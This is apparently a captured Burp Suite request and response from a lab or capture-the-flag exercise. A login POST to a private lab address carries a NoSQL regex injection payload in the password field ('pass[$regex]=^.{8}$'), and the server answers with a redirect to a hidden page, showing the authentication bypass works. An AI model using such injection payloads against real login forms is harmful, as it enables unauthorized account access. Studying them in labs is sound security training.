 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.201.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.201.31
Connection: keep-alive
11 Referer: http://10.10.201.31/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 user=john&pass[$regex]=^.{8}$&remember=on
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Feb 2025 19:18:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=efdgi6jdi48j1l5jjius7ov5sa; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14